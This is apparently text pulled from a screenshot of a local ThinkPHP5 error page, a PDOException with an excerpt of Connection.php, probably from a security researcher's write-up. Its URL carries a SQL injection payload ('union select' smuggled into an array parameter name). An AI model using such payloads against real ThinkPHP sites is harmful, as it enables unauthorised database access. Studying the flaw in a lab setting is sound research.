 localhost/thinkphp5/public/index.php?ids[0,1)%20union%20select%201,2,3%23]=1231
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 391
SQLSTATE[HY093]: Invalid parameter number: parameter was not defined
382. $this->PDOStatement->execute();
383. // 调试结束
384. $this->debug(false);
385. // 返回结果集
386. return $this->getResult($pdo, $procedure);
387. } catch (\PDOException $e) {
388. if ($this->isBreak($e)) {
389. return $this->close()->query($sql, $bind, $master, $pdo);
390. }
391. throw new PDOException($e, $this->config, $this->getLastsql());
392. } catch (\ErrorException $e) {
393. if ($this->isBreak($e)) {
394. return $this->close()->query($sql, $bind, $master, $pdo);
395. }
396. throw $e;
397. }
398. }
399.
400. /**
离别歌@leavesongs.com